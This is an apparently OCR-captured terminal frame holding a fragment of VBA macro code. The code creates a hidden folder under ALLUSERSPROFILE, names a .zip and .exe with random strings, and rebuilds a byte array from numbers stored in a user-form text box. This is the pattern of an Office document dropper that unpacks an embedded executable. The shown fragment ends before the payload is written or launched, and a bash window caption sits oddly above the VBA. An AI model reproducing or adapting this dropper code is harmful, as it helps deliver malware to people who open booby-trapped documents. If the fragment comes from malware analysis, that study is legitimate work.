 Demo — bash — 136×36
Dim zip_Shadri_file  As Variant
Dim fldr_Shadri_name  As Variant
file_Shadri_name = "rgiwsdasxa"
fldr_Shadri_name = Environ$("ALLUSERSPROFILE") & "\Hurmz\"
If Dir(fldr_Shadri_name, vbDirectory) = "" Then
    MkDir (fldr_Shadri_name)
End If
zip_Shadri_file = fldr_Shadri_name & file_Shadri_name & ".zip"
path_Shadri_file = fldr_Shadri_name & file_Shadri_name & ".exe"
Dim ar1Shadri() As String
Dim btsShadri() As Byte
Dim os  As String
os = Application.System.Version
If os = "6.2" Or os = "6.3" Then
    ar1Shadri = Split(kashForm.weKsBox.Text, ";")
Else
    ar1Shadri = Split(kashForm.wsKsBox.Text, ";")
End If
Dim linShadri As Double
linShadri = 0
For Each vl In ar1Shadri
    ReDim Preserve btsShadri(linShadri)
    btsShadri(linShadri) = CByte(vl)
    linShadri = linShadri + 1
Next